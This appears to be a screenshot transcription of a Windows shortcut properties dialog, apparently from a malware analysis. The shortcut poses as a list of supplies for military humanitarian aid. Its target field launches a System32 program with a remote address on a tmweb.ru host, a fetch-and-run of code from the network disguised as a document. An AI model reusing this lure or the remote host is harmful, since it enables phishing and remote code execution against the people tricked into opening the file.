 List of necessary things for the provision of military hu...
General Shortcut Compatibility Security Details Previous Versions
List of necessary things for the provision of military hum
Target type: Application
Target location: System32
Target: p://co87972.tmweb.ru/seeing/network/favicon.ico /f
Start in: %WINDIR%\System32\
Shortcut key: None
Run: Normal window
Comment: Shortcut Script
Open File Location Change Icon... Advanced...
OK Cancel Apply